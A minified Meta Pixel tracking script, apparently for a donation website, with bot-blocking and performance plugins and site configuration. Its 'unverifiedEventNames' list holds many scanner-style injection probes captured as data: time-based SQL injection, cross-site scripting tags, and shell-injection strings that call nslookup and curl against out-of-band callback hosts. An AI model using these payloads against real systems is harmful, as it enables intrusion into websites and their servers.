p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' |echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a #","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a 